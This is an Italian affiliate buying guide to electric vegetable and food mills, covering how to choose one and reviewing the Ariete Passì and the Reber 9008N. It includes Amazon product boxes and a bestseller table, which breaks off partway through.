<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Perche_Comprare_un_Passaverdure_e_Passatutto_Elettrico" title="Perchè Comprare un Passaverdure e Passatutto Elettrico">Perchè Comprare un Passaverdure e Passatutto Elettrico</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Come_Scegliere_un_Passaverdure_e_Passatutto_Elettrico" title="Come Scegliere un Passaverdure e Passatutto Elettrico">Come Scegliere un Passaverdure e Passatutto Elettrico</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Forma_e_struttura" title="Forma e struttura">Forma e struttura</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Materiali" title="Materiali">Materiali</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Quantita_di_ingredienti_e_capacita_del_passaverdure_elettrico" title="Quantità di ingredienti e capacità del passaverdure elettrico">Quantità di ingredienti e capacità del passaverdure elettrico</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Prezzi" title="Prezzi">Prezzi</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Recensione_Migliori_Passaverdure_e_Passatutto_Elettrici" title="Recensione Migliori Passaverdure e Passatutto Elettrici">Recensione Migliori Passaverdure e Passatutto Elettrici</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Passaverdure_Elettrico_Ariete_Passi" title="Passaverdure Elettrico Ariete Passì">Passaverdure Elettrico Ariete Passì</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Reber_%E2%80%8E9008N" title="Reber ‎9008N">Reber ‎9008N</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Passaverdure_e_Passatutto_Elettrici_piu_Venduti_Online" title="Passaverdure e Passatutto Elettrici più Venduti Online">Passaverdure e Passatutto Elettrici più Venduti Online</a></li></ul></nav></div>
<p>In questa guida spieghiamo come scegliere il migliore passaverdure e passatutto elettrico e mettiamo a disposizione informazioni utili sui prezzi dei modelli disponibili in commercio.</p>
<p>Ti piace cucinare le verdure ma spesso rinunci ad alcune delle tue ricette preferite perché le reputi troppo lunghe e faticose? Se ti sei stufato di rimandare e non vedi l’ora di metterti ai fornelli, devi sapere che il passaverdure e passatutto elettrico è lo strumento che fa al caso tuo. Già, chi predilige la cucina vegetariana lo sa bene, molto spesso passare le verdure è un’operazione faticosa e noiosa, capace di far tentennare anche i cuochi più esperti. Grazie alla tecnologia però, è possibile arginare il problema e passare in un battibaleno qualsiasi tipo di ortaggio, dalle patate ai pomodori passano per zucche, zucchine e molto altro ancora! In commercio infatti esistono favolosi modelli di passaverdure e passatutto elettrico capaci di sminuzzare a fondo gli ingredienti senza procurare alcuna fatica, ottimizzando i tempi e fornendo risultati davvero degni di nota. Sei pronto a scoprire quali sono i migliori? In questa guida troverai tutte le informazioni che ti servono per portarti a casa il passaverdure definitivo, quello dal quale non ti separerai per nessuna ragione al mondo. Che tu sia in cerca di un prodotto professionale o low budget non fa differenza: ce n’è davvero per tutti i gusti.</p>
<p><img decoding="async" class="size-medium wp-image-142 aligncenter" src="https://coseperlacucina.com/wp-content/uploads/2022/04/passaverdure-elettrico-300x170.jpg" alt="" width="300" height="170" srcset="https://coseperlacucina.com/wp-content/uploads/2022/04/passaverdure-elettrico-300x170.jpg 300w, https://coseperlacucina.com/wp-content/uploads/2022/04/passaverdure-elettrico.jpg 484w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2><span class="ez-toc-section" id="Perche_Comprare_un_Passaverdure_e_Passatutto_Elettrico"></span>Perchè Comprare un Passaverdure e Passatutto Elettrico<span class="ez-toc-section-end"></span></h2>
<p>Prima di addentrarci nella descrizione delle caratteristiche tecniche del passaverdure, abbiamo deciso di passare velocemente in rassegna tutte le buone ragioni per comprarlo. In fin dei conti la spremitura e tritatura degli ortaggi è un’operazione piuttosto semplice, la quale può essere effettuata tranquillamente anche a mano. Perchè dunque acquistare un passaverdure e passatutto elettrico conviene? Ecco qui la risposta<br />
-perché è in grado di eliminare le parti più dure e fibrose degli ortaggi<br />
-perché permette di scartare facilmente semi e bucce<br />
-perché il risultato finale è più omogeneo<br />
-perché consuma poco rispetto ai robot da cucina più grandi<br />
-perché permette di risparmiare tempo e fatica<br />
-perché non danneggia il cibo e mantiene intatte le caratteristiche organolettiche<br />
-perché è facile da pulire in lavastoviglie.</p>
<p>Come hai potuto notare, le ragioni per cui portare nella tua cucina questo prodotto sono davvero moltissime. Non sei ancora convinto? Allora prosegui nella lettura e scopri tutte le fantastiche caratteristiche del passaverdure commentante e descritte nel dettaglio,</p>
<h2><span class="ez-toc-section" id="Come_Scegliere_un_Passaverdure_e_Passatutto_Elettrico"></span>Come Scegliere un Passaverdure e Passatutto Elettrico<span class="ez-toc-section-end"></span></h2>
<p>Come spesso accade nel mondo degli elettrodomestici, anche per i passaverdure il discorso è lo stesso: in commercio è possibile trovare una miriade di modelli differenti, ciascuno dotato di più o meno funzionalità e pensato per un’attività professionale o casalinga. Prima di spendere i tuoi soldi a vuoto quindi, ti consigliamo di avere bene in mente l’uso che vorrai fare del tuo passaverdure. In base alla tipologia di ortaggi e alla frequenza di utilizzo, potrebbe esserti utile propendere per apparecchi di fascia medio bassa, così come per veri e propri attrezzi professionali pensati per passare grandi quantità di vegetali. In generale comunque, anche i modelli più semplici possono sminuzzare verdure mediamente dure come cetrioli, patate, topinambur e altre tuberose. Come? Grazie alle lame e al meccanismo di taglio naturalmente. Utilizzare questi strumenti è davvero semplicissimo. Per farlo, ti basterà lavare le verdure, sbucciarle e inserirle nella concavità del passaverdure, aiutandoti eventualmente con il manico dell’apparecchio. A questo punto, tutto quello che dovrai fare è premere il pulsante di avvio. Le lame cominceranno a girare e la macchina sminuzzerà gli ortaggi in totale autonomia, richiedendo pochissimo sforzo da parte tua.<br />
Ma vediamo ora più nello specifico quali caratteristiche ricercare per ottenere tagli precisi e veloci senza fatica.</p>
<h3><span class="ez-toc-section" id="Forma_e_struttura"></span>Forma e struttura<span class="ez-toc-section-end"></span></h3>
<p>Sbirciando in rete, quasi sicuramente ti sarai accorto che in commercio sono presenti due tipologie principali di passaverdure e passatutto elettrici: da un lato abbiamo quelli più piccoli che funzionano sospesi ovvero che possono essere appoggiati direttamente sul piatto o sul contenitore degli ingredienti, pensati per un uso casalingo e una media quantità di verdure alla volta. Essi sono solitamente dotati di piedini retrattili, utili per appoggiarli direttamente sul bordo di una pentola o di una pirofila. Dall’altro esistono poi passaverdure o passatutto elettrici di dimensioni decisamente più grandi, pensati per appoggiarsi direttamente al tavolo e per triturare una grande quantità di ortaggi per lungo tempo. Questa seconda tipologia di prodotto è molto simile ad un tritacarne, ed è solitamente venduta con spatole e accessori per facilitare l’ingresso della verdura nella tramoggia. Entrambi i prodotti possono essere realizzati in plastica o metallo, meglio se acciaio inox, ma solitamente i secondi sono molto più ingombranti e pesanti, talvolta realizzati in ghisa. Se utilizzi il passaverdure per cucinare qualche vellutata o purea all’anno, sicuramente il primo tipo è più che adatto alle tue esigenze. Se invece ami preparare conserve, marmellate e preparazioni in grandi quantità, la seconda tipologia di passatutto è quella più idonea.<br />
Ogni passatutto o passaverdure elettrico è naturalmente provvisto di lame, quasi sempre realizzate in acciaio. Oltre ad esse, ogni modello ospita diverse tipologie di dischi filtranti, utili per trattenere gli scarti e sminuzzare in modo più omogeneo gli ingredienti. I migliori prodotti presentano poi un meccanismo a doppia rotazione ideale per garantire un risultato impeccabile. Questa tipologia di funzione è particolarmente indicata per chi ama realizzare marmellate.<br />
Anche il tasto di avviamento dipende strettamente dal tipo di uso che vorrai fare del passaverdure: i modelli più piccoli sono solitamente dotati di un tasto che durante l’utilizzo deve essere costantemente premuto. I prodotti professionali invece, possono essere azionati in una sola volta, premendo il tasto di avvio senza più pensarci. Va da sé che se il tuo obiettivo è quello di un utilizzo prolungato anche per ore, dovrai ricercare un tasto di avviamento che può essere premuto una sola volta, pena una fatica immensa per i tuoi pollici!</p>
<h3><span class="ez-toc-section" id="Materiali"></span>Materiali<span class="ez-toc-section-end"></span></h3>
<p>Per quanto riguarda i materiali, la scelta si divide in due distinte categorie: da un lato abbiamo i prodotti professionali più costosi, interamente realizzati in acciaio inox e ghisa. A fare da contraltare economico troviamo poi i modelli con scocca in plastica ABS, sicuramente più economici e leggeri. Se intendi fare un uso casalingo del tuo passatutto, la seconda tipologia è più che sufficiente per i tuoi obiettivi. Il consiglio è comunque quello dii prediligere sempre e comunque lame e setacci realizzati in acciaio inox, più resistenti ed igieniche.</p>
<h3><span class="ez-toc-section" id="Quantita_di_ingredienti_e_capacita_del_passaverdure_elettrico"></span>Quantità di ingredienti e capacità del passaverdure elettrico<span class="ez-toc-section-end"></span></h3>
<p>Prima dell’acquisto, cerca di informarti circa la quantità di verdure che potrai inserire ad ogni carico. Alcuni modelli infatti (specialmente quelli per sospensione) tollerano pochissimi grammi di ortaggi per volta, pena il surriscaldamento del motore. Se ami realizzare marmellate e conserve, ti consigliamo modelli di passatutto dotati di una tramoggia più grande, magari con un motore da 400 Watt in su.</p>
<h3><span class="ez-toc-section" id="Prezzi"></span>Prezzi<span class="ez-toc-section-end"></span></h3>
<p>Ecco infine un elenco indicativo delle fasce di prezzo più diffuse<br />
-passaverdure manuale in plastica – da 10 a 20 euro<br />
-passaverdure elettrico per sospensione in plastica e acciaio &#8211; da 50 a 60 euro<br />
-passaverdure elettrico professionale in acciaio – da 70 a 159 euro.</p>
<h2><span class="ez-toc-section" id="Recensione_Migliori_Passaverdure_e_Passatutto_Elettrici"></span>Recensione Migliori Passaverdure e Passatutto Elettrici<span class="ez-toc-section-end"></span></h2>
<p>Vediamo più nel dettaglio alcuni dei migliori passaverdure e passatutto elettrici.</p>
<h3><span class="ez-toc-section" id="Passaverdure_Elettrico_Ariete_Passi"></span>Passaverdure Elettrico Ariete Passì<span class="ez-toc-section-end"></span></h3>
<p>Il passaverdure elettrico Ariete Passì è uno dei migliori attualmente disponibili. Rapido, efficiente, del tutto smontabile e realizzato con materiali di ottima qualità, consente di ottenere eccellenti risultati in cucina, soddisfacendo anche i palati più esigenti con consistenze del tutto personalizzate.<br />
Tra i pregi di questo solido passaverdure merita senza dubbio una menzione la semplicità di utilizzo. Ua volta inserito l’alimento desiderato, è possibile infatti azionarlo premendo un unico pulsante, da mantenere premuto durante l’uso. Tale caratteristica rende Ariete Passì ideale anche per i più refrattari alla tecnologia e agli elettrodomestici più elaborati e complessi. Rapido e intuitivo, questo modello può essere utilizzato praticamente da chiunque senza alcuna difficoltà.<br />
Le robuste lame in acciaio inox sono progettate per compiere una doppia rotazione, sia in senso orario che antiorario, per un risultato davvero ottimale; l’intera superficie dei dischi viene sfruttata al meglio per lavorare ogni alimento in modo meticoloso.<br />
Le lame sono disponibili in tre diverse varianti, che consentono un’ampia possibilità di personalizzazione. Lo stesso vale per i tre setacci in dotazione intercambiabili, con fori dal diverso diametro; questo consente di realizzare vellutate e passati di verdure con la consistenza preferita, per un’esperienza di gusto in grado di soddisfare tutte le esigenze.<br />
Alternando i diversi setacci, infatti, è possibile scegliere fra grana grossa, media e fine; che si tratti di un purè di patate, di un passato di verdure, una vellutata, una crema, un omogenizzato o una marmellata, qualunque ricetta risulterà davvero semplice da preparare alla perfezione.<br />
La doppia rotazione delle lame, unita all’azione del setaccio, consente infatti di separare in modo ottimale la polpa di frutta e verdura dalle parti più dure e fibrose, eliminando bucce e semi con efficacia. In questo modo è possibile realizzare creme morbide e vellutate prive di grumi ed aria, ideali anche per la digestione dei bimbi più piccoli; non a caso Passì Ariete è consigliato anche per la preparazione delle pappe per i bebè.<br />
La capacità di impedire l’eccessivo passaggio dell’aria è infatti un requisito importante di un passaverdure di buon livello, e questo modello lo soddisfa a pieni voti.<br />
Il corpo macchina del passaverdure è realizzato in un’ottima plastica ABS, mentre le lame e il setaccio sono in acciaio inox. Una volta assemblato, il passaverdure risulta piuttosto leggero, con un peso che non supera il chilo; questa caratteristica rende possibile maneggiarlo con assoluta semplicità, senza alcuna fatica.<br />
Grazie alle sue misure compatte, che corrispondono a 37 x 21 x 13,5 centimetri, Ariete Passì occupa anche poco spazio sui ripiani della cucina e può essere riposto in qualunque mobile, anche in quelli più saturi di stoviglie e accessori.<br />
Un’altra caratteristica strutturale davvero pratica consiste poi nei piedini di appoggio del contenitore, che rendono il passaverdure compatibile con contenitori di qualunque tipologia e dimensione; ogni ciotola riuscirà ad ospitare senza difficoltà il passaverdure e gli alimenti trattati.<br />
In generale, i materiali utilizzati per realizzare Ariete Passì risultano davvero robusti, rendendolo molto resistente sia agli urti che al calore, nonché durevole nel tempo. Le verdure appena cotte o bollite, quindi, non necessitano di tempi di raffreddamento prima della lavorazione; una volta pronte, è possibile inserirle direttamente nel contenitore e procedere a passarle. Questa caratteristica si rivela particolarmente utile con i tempi spesso sempre più ristretti a disposizione per la cucina, velocizzando notevolmente le preparazioni.<br />
Anche l’impiego dell’acciaio Inox per lame e dischi garantisce non solo efficienza e robustezza a queste componenti del passaverdure, ma anche un’ottima resistenza nel tempo, anche al rischio di corrosione da ruggine e di possibili cattivi odori.<br />
Tutte le parti di Ariete Passì possono essere comodamente lavate in lavastoviglie senza controindicazioni. Gli ottimi materiali del contenitore e delle lame li rendono infatti abbastanza resistenti da non rovinarsi con un lavaggio vivace; questo garantisce una pulizia ottimale, più profonda di quella realizzabile con il lavaggio manuale.<br />
Lo smontaggio potrebbe richiedere un po’ di pazienza, ma vale sicuramente la pena di dedicargli qualche momento, per una pulizia davvero semplice e completa. Qualcuno potrebbe considerare questo elemento uno svantaggio, mentre molti altri prediligono senza esitazioni tipologie di elettrodomestici smontabili, come nel caso di Ariete Passì.<br />
Il passatutto elettrico Passì è dotato di un’unica velocità e di un motore dalla potenza di 25 Watt, non eccessiva ma assolutamente sufficiente per alimentare un elettrodomestico di questo tipo in modo efficace, contenendo allo stesso tempo i consumi di energia elettrica. Per non sovraccaricare il motore, è consigliabile prestare attenzione alla quantità di frutta o verdura da inserire nel contenitore; mantenendone il livello non oltre la metà della ciotola, il Passì potrà lavorare al meglio senza incorrere in possibili surriscaldamenti.<br />
Prima dell’uso sarebbe ideale tagliare e cuocere le verdure, così da semplificare ulteriormente il lavoro del passaverdure; frutta morbida e legumi verranno invece passati con sorprendente velocità.<br />
Ariete Passì è disponibile in una versione arancione o viola, entrambe identiche per caratteristiche, ma di differenti colori. Se l’alternativa viola potrebbe risultare più femminile, quella nei toni dell’arancio potrebbe mettere tutti d’accordo; indipendentemente dai gusti, comunque, i colori sono piacevolmente vivaci e rendono il Passì anche bello a vedersi, con una struttura elegante dalle ottime rifiniture.<br />
Rivolgendo uno sguardo alle recensioni degli utenti, le valutazioni risultano nella stragrande maggioranza dei casi molto positive; molti menzionano con soddisfazione sia la buona qualità della lavorazione, sia la semplicità e la praticità che questo passaverdure di casa Ariete è in grado di offrire. In linea generale, le opinioni positive surclassano qualunque remora.<br />
Considerate quindi le sue prestazioni, Ariete Passì si qualifica come un passaverdure efficiente e dall’ottimo rapporto qualità prezzo, davvero competitivo rispetto ai concorrenti.<br />

<div class="aawp">

            
            
<div class="aawp-product aawp-product--horizontal"  data-aawp-product-asin="B007MYDO1E" data-aawp-product-id="21931" data-aawp-tracking-id="coseperlacucina.com-21" data-aawp-product-title="Ariete 261 Passì - Passaverdure Elettrico - 3 dischi Acciaio Inox - adattabile a qualsiasi recipiente - 25 Watt - Bianco e arancio">

    
    <div class="aawp-product__thumb">
        <a class="aawp-product__image-link"
           href="https://www.amazon.it/dp/B007MYDO1E?tag=coseperlacucina.com-21&linkCode=ogi&th=1&psc=1" title="Passaverdure Elettrico Ariete Passì" rel="nofollow noopener sponsored" target="_blank">
            <img decoding="async" class="aawp-product__image" src="https://m.media-amazon.com/images/I/31l-NaraaGL._SL160_.jpg" alt="Passaverdure Elettrico Ariete Passì"  />
        </a>

            </div>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.it/dp/B007MYDO1E?tag=coseperlacucina.com-21&linkCode=ogi&th=1&psc=1" title="Passaverdure Elettrico Ariete Passì" rel="nofollow noopener sponsored" target="_blank">
            Passaverdure Elettrico Ariete Passì        </a>
        <div class="aawp-product__description">
            <ul></ul>        </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
                            <span class="aawp-product__price aawp-product__price--current">54,90 EUR</span>
            
                    </div>

                <a class="aawp-button aawp-button--buy aawp-button--amazon aawp-button--icon aawp-button--icon-black external" href="https://www.amazon.it/dp/B007MYDO1E?tag=coseperlacucina.com-21&#038;linkCode=ogi&#038;th=1&#038;psc=1" title="Acquista su Amazon" target="_blank" rel="nofollow noopener sponsored">Acquista su Amazon</a>
            </div>

</div>

    
</div>
</p>
<h3><span class="ez-toc-section" id="Reber_%E2%80%8E9008N"></span>Reber ‎9008N<span class="ez-toc-section-end"></span></h3>
<p>Questo spremitore elettrico proposto dalla Reber è l’ideale per chi fosse alla ricerca di un passatutto professionale. Dai materiali alle prestazioni, il Reber 9008N si palesa sin dal primo utilizzo nella sua essenza di elettrodomestico di alto livello, ottimale non solo nella sua funzione di default di spremi pomodoro, ma anche come ottima alternativa al passaverdure.<br />
Il modello 9008N di casa Reber prende infatti le distanze dai classici passaverdure elettrici dalla scocca in plastica, qualificandosi come uno strumento top di gamma. Il corpo dello spremitore è infatti realizzato in ghisa, cotta a trecento gradi e trattata adeguatamente per entrare in contatto con gli alimenti in totale sicurezza, mentre le sue altre componenti sono rigorosamente in acciaio inox, come il cono a filtro, lo sgocciolatioio e il paraspruzzi. Lo spremipomodoro presenta poi un’elica di spremitura in resina acetalica e un perno di traino in acciaio e nylon.<br />
Al di sotto del setaccio è collocato uno scivolo, o sgocciolatoio, che ha lo scopo di indirizzare con precisione il composto passato all’interno della ciotola designata, da posizionare naturalmente alla fine dello scivolo.<br />
La stabilità di questo elettrodomestico è davvero ottimale, grazie soprattutto al robusto corpo in ghisa, che riesce ad ammortizzare al meglio le vibrazioni prodotte durante la lavorazione di frutta e verdura. La scelta dei materiali lo rende anche particolarmente robusto e resistente, consentendo una lunga vita al Reber 9008N. Anche la pulizia e la manutenzione risultano piuttosto semplici e immediate.<br />
Come nel caso di tutti i modelli di questa tipologia, lo spremitore è alimentato a filo, e tutti i suoi componenti sono considerati sicuri al 100% per il contatto con i prodotti alimentari, non rilasciando particelle tossiche potenzialmente contaminanti per il cibo. Il peso di questo elettrodomestico raggiunge i dieci chili, con dimensioni pari a 50 x 23 x 32 centimetri.<br />
Reber 9008N è dotato di un motore elettrico a induzione a 400 Watt e classe di protezione IPX5, che prevede fra l’altro un riduttore assiale dagli ingranaggi in metallo e nylon e una ventola di raffreddamento protetta da un’apposita calotta. L’olio Long Life del motorino non necessita di sostituzioni o rabbocchi e ha ricevuto un trattamento che lo rende totalmente atossico e compatibile con i prodotti alimentari, nel caso dovesse entrare accidentalmente in contatto con i cibi trattati.<br />
Grazie all’ottima potenza del motore, l’entità e la rapidità della produzione sono davvero notevoli, stimate infatti dai settanta ai centoquaranta chili all’ora; una scelta ideale per chiunque abbia necessità di passare grandi quantitativi di frutta e verdura. E questo grazie anche alla potenza del motore, che gli consente di non surriscaldarsi mai, neanche utilizzando il dispositivo senza pietà per ore ininterrotte.<br />
Questo potente spremitore elettrico Reber è poi in grado di passare anche la frutta e la verdura più ostica, e grazie al suo setaccio a fori molto stretti è in grado di bloccare tutte le parti fibrose, inclusi i fastidiosi semi. Si tratta di uno strumento ideale innanzitutto per chi si diletta nel preparare salse di pomodoro o succhi di pomodoro, lo scopo primario per il quale questo modello sarebbe teoricamente concepito; grazie alla composizione delle parti interne in acciaio Inox, è possibile infatti passare i pomodori ancora molto caldi, subito dopo la bollitura, procedendo immediatamente alla lavorazione senza inutili attese, così da ottimizzare al massimo i tempi.<br />
In pratica, però, questo elettrodomestico svolge in modo davvero efficace molte altre funzioni in cucina; passa ogni tipo di frutta e verdura, per realizzare succhi di frutta, passati di verdura, frullati, creme e confetture. Grazie alla notevole potenza del motore, Reber 9008N consente di triturare con estrema facilità non solo verdure cotte e frutta morbida, ma anche crude. La grande capacità dell’imbuto facilita poi le operazioni.<br />
Andando più nello specifico riguardo alle dimensioni dei fori del setaccio, questo spremi pomodoro è dotato di filtro a fori del diametro di 1,5 millimetri, corrispondenti allo standard per questa tipologia di elettrodomestico, ma esiste la possibilità di acquistare separatamente anche dei filtri dai fori più stretti o più larghi, per modulare la consistenza delle preparazioni in base a più specifiche esigenze.<br />
Dal punto di vista del design, Reber 9008N rientra nella categoria dei passapomodoro da tavolo, che sono caratterizzati da una struttura molto più compatta rispetto a quelli con banchetto integrato, e dalla presenza di un gancio per una più stabile lavorazione. Questa conformazione lo rende particolarmente compatto, nonostante la sua grande capacità; una grande differenza rispetto ai passapomodoro utilizzati tempo addietro, che avevano un ingombro davvero notevole e dovevano essere riposti in cantina dopo l’uso. Un macchinario maneggevole come questo, invece, può restare tranquillamente a portata di mano sul ripiano della cucina.<br />
Reber 9008N è in definitiva una macchina piuttosto versatile, che non a caso riscuote ottimi consensi fra i consumatori che hanno avuto l’opportunità di testarla. Le recensioni riguardanti questo eccellente spremitore sono infatti davvero molto positive. Fra le caratteristiche più citate e apprezzate in assoluto, vi sono ad esempio la velocità di lavorazione, la resistenza dei materiali impiegati, la semplicità nella manutenzione e nello smontaggio, oltre che naturalmente il piacere di poter preparare in casa delle deliziose conserve di pomodoro.<br />
Un’altra caratteristica positiva di questo spremipomodoro e la silenziosità; essendo concepito per un uso anche prolungato, tale fattore si rivela particolarmente importante per non creare stress con fastidiosi rumori durante la preparazione delle conserve di pomodoro o di qualunque altro composto si desideri realizzare.<br />
Il costo del Reber 9008N è commisurato al suo valore, tutto sommato contenuto, considerando le notevoli prestazioni di questo elettrodomestico, che mantiene un buon rapporto qualità prezzo.<br />
Reber 9008N è quindi una valida opzione come alternativa ai passaverdure e per chi desidera realizzare conserve di pomodoro e altre preparazioni anche in grande quantità, utilizzando una macchina dalle prestazioni professionali.<br />

<div class="aawp">

            
            
<div class="aawp-product aawp-product--horizontal aawp-product--ribbon aawp-product--sale"  data-aawp-product-asin="B0084YX6VO" data-aawp-product-id="21932" data-aawp-tracking-id="coseperlacucina.com-21" data-aawp-product-title="Reber Spremipomodoro Elettrico N.3 450W per Salsa di Pomodoro Conserve Marmellate e Succhi di frutta – Produzione fino a 140 Kg/h – Accessori in Acciaio Inox – Motore a Induzione per Uso Continuo">

    <span class="aawp-product__ribbon aawp-product__ribbon--sale">Offerta</span>
    <div class="aawp-product__thumb">
        <a class="aawp-product__image-link"
           href="https://www.amazon.it/dp/B0084YX6VO?tag=coseperlacucina.com-21&linkCode=ogi&th=1&psc=1" title="Reber ‎9008N" rel="nofollow noopener sponsored" target="_blank">
            <img decoding="async" class="aawp-product__image" src="https://m.media-amazon.com/images/I/41R+rsKJqNL._SL160_.jpg" alt="Reber ‎9008N"  />
        </a>

            </div>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.it/dp/B0084YX6VO?tag=coseperlacucina.com-21&linkCode=ogi&th=1&psc=1" title="Reber ‎9008N" rel="nofollow noopener sponsored" target="_blank">
            Reber ‎9008N        </a>
        <div class="aawp-product__description">
            <ul></ul>        </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
                                                        
                            <span class="aawp-product__price aawp-product__price--current">193,35 EUR</span>
            
            <a href="https://www.amazon.it/gp/prime/?tag=coseperlacucina.com-21" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime external"><img decoding="async" src="https://coseperlacucina.com/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a>        </div>

                <a class="aawp-button aawp-button--buy aawp-button--amazon aawp-button--icon aawp-button--icon-black external" href="https://www.amazon.it/dp/B0084YX6VO?tag=coseperlacucina.com-21&#038;linkCode=ogi&#038;th=1&#038;psc=1" title="Acquista su Amazon" target="_blank" rel="nofollow noopener sponsored">Acquista su Amazon</a>
            </div>

</div>

    
</div>
</p>
<h2><span class="ez-toc-section" id="Passaverdure_e_Passatutto_Elettrici_piu_Venduti_Online"></span>Passaverdure e Passatutto Elettrici più Venduti Online<span class="ez-toc-section-end"></span></h2>
<p>Nella tabella che segue è presente una lista dei passaverdure e passatutto elettrici più venduti in rete in questo momento. Cliccando i diversi prodotti che si trovano nell&#8217;elenco viene aperta una nuova pagina all&#8217;interno della quale è possibile leggere le caratteristiche tecniche, il prezzo, le eventuali promozioni e le opinioni di chi ha provato il prodotto.<br />

<div class="aawp">

    <table class="aawp-table">
        <thead>
            <tr>
                                    <th class="aawp-table__th-position">#</th>
                                <th class="aawp-table__th-thumb">Anteprima</th>
                <th class="aawp-table__th-title">Prodotto</th>
                                                    <th class="aawp-table__th-pricing">Prezzo</th>
                                <th class="aawp-table__th-links"></th>
            </tr>
        </thead>
        <tbody>
                    
            <tr class="aawp-product aawp-product--bestseller aawp-product--ribbon"  data-aawp-product-asin="B007MYDO1E" data-aawp-product-id="21931" data-aawp-tracking-id="coseperlacucina.com-21" data-aawp-product-title="Ariete 261 Passì - Passaverdure Elettrico - 3 dischi Acciaio Inox - adattabile a qualsiasi recipiente - 25 Watt - Bianco e arancio">
                                    <td class="aawp-table__td-position" data-label="Bestseller n.">1</td>
                                <td class="aawp-table__td-thumb" data-label="Anteprima">
                    <a href="https://www.amazon.it/dp/B007MYDO1E?tag=coseperlacucina.com-21&linkCode=ogi&th=1&psc=1&keywords=passaverdure%20elettrico" title="Ariete 261 Passì - Passaverdure Elettrico - 3 dischi Acciaio Inox - adattabile a qualsiasi recipiente - 25 Watt - Bianco e arancio" rel="nofollow noopener sponsored" target="_blank">
                        <img decoding="async" class="aawp-product__img" src="https://m.media-amazon.com/images/I/31l-NaraaGL._SL160_.jpg" alt="Ariete 261 Passì - Passaverdure Elettrico - 3 dischi Acciaio Inox - adattabile a qualsiasi recipiente - 25 Watt - Bianco e arancio"  />
                    </a>
                </td>
                <td class="aawp-table__td-title" data-label="Prodotto">
                    <a class="aawp-product__title" href="https://www.amazon.it/dp/B007MYDO1E?tag=coseperlacucina.com-21&linkCode=ogi&th=1&psc=1&keywords=passaverdure%20elettrico" title="Ariete 261 Passì - Passaverdure Elettrico - 3 dischi Acciaio Inox - adattabile a qualsiasi recipiente - 25 Watt - Bianco e arancio"
                       rel="nofollow noopener sponsored" target="_blank">Ariete 261 Passì - Passaverdure Elettrico - 3 dischi Acciaio Inox - adattabile a qualsiasi...                    </a>
                </td>
                                                    <td class="aawp-table__td-pricing" data-label="Prezzo">
                                                <span class="aawp-product__price">54,90 EUR</span>                    </td>
                                <td class="aawp-table__td-links" data-label="Link">
                    <a class="aawp-button aawp-button--buy aawp-button--amazon aawp-button--icon aawp-button--icon-black external" href="https://www.amazon.it/dp/B007MYDO1E?tag=coseperlacucina.com-21&#038;linkCode=ogi&#038;th=1&#038;psc=1&#038;keywords=passaverdure%20elettrico" title="Acquista su Amazon" target="_blank" rel="nofollow noopener sponsored">Acquista su Amazon</a>                </td>
            </tr>

                    
            <tr class="aawp-product aawp-product--ribbon aawp-product--sale aawp-product--bestseller"  data-aawp-product-asin="B0DMFBB5L4" data-aawp-product-id="22261" data-aawp-tracking-id="coseperlacucina.com-21" data-aawp-product-title="ARDES - ARPASS01 Passaverdure Elettrico Macchina per Passati Puree Creme Pappe con 3 Dischi da Taglio in Acciaio Inox Facile da Usare con Ogni Ciotola">
                                    <td class="aawp-table__td-position" data-label="Bestseller n.">2</td>
                                <td class="aawp-table__td-thumb" data-label="Anteprima">
